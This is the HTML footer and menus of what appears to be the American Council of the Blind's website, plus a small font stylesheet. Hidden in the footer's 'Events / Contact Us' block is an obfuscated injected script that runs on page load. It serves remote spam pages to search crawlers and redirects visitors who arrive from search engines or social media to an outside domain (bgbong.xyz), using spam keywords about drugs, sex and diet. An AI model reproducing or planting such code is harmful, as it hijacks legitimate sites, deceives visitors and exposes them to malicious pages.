              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/font/font.css?t7okgf
body_size: -371
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 15, 2024 */



@font-face {
    font-family: 'helveticaregular';
    src: url('helvetica-webfont.woff2') format('woff2'),
         url('helvetica-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'helveticabold';
    src: url('helvetica-bold-webfont.woff2') format('woff2'),
         url('helvetica-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}